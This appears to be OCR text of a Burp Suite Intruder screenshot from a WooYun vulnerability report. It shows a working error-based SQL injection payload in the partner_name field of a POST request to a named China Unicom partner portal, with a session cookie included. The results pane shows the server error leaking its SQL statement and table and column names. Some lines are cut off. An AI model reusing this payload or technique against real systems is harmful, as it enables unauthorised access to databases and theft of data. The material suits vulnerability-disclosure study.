 Target Proxy Spider Scanner Intruder Sequencer Repeater Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payloa
details.
Attack type: Sniper
POST /PAR_PO_WW/WebMptBaseInfoController.jhtml?cmd=validatePartnerName HTTP/1.1
Host: www.cuecp.cn
Connection: keep-alive
Content-Length: 243
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://www.cuecp.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.10
Content-Type: application/x-www-form-urlencoded
Referer: https://www.cuecp.cn/PAR_PO_WW/WebRegController.jhtml?cmd=toRegInfo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=18ED1DDDDB3F6FCF80CF16D248935D55
partner_name=' and 1=(select 1E308*if((select*from(select concat(§aa§) from t_mpt_base_info limit 666510,1)x),2,2))#
? < + > Type a search term
1 payload position
Intruder atta
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression unknown
?
Filter by search term
unknown
Regex
Case sensitive Negative search
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by annotation
Show only commented items
Show only highlighted items
Show all Hide all
45 issue_org 500 2
46 permit_code 500 2
Request Response
Raw Headers Hex HTML Render
<div class="error_wenzi">
<p><font face="楷体" size="4" color="#000000">State
count(t_mpt_base_info.partner_id) from t_mpt_base_info where status = '1' an
concat(cmd) from t_mpt_base_info limit 666510,1)x),2,2))#']; nested exception
Unknown column 'cmd' in 'field list'</font></p>
<p><font face="楷体" size="3"
color="#000000">请把问题反馈至邮箱：hqs-cuecpwh@chinaunicom.cn，或致电：010-67
<p><font face="楷体" size="3"
color="#000000">邮件请说明：操作名称、合作方名称、角色名称及您的联系方式，以便及
? < + > unknown
Finished
www.wooyun.org